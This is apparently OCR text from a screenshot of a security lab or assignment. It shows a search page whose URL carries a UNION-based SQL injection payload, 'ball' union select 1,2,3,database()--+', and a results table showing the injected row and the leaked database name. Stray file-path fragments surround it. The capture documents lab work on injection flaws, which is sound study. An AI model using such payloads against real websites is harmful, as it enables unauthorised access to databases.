 browser/locale/browser.properti
Search
assignment-artemis.unimelb.life/search.php?search=ball'%20%20 union select 1,2,3,database()--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
1 2 3 Secure